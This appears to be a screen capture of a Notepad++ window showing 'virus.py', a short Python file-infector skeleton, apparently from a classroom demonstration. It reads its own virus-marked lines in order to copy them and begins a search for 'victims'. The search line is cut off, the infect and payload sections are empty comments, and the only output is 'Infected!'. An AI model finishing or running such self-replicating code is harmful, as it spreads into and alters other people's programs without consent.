 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^##### VIRUS BEGIN #####', line)): inVirus = True
14 if (inVirus): vCode.append(line)
15 if (re.search('^##### VIRUS END #####', line)): break
16
17 # Find Potential Victims
18 progs = glob.glob("
19
20 # Check and Infect
21 # Optional Payload
22 print("Infected!")
23
24 ##### VIRUS END #####
25
Python file length : 509 lines : 25 Ln : 18 Col : 20 Sel : 0 Dos\Windows ANSI INS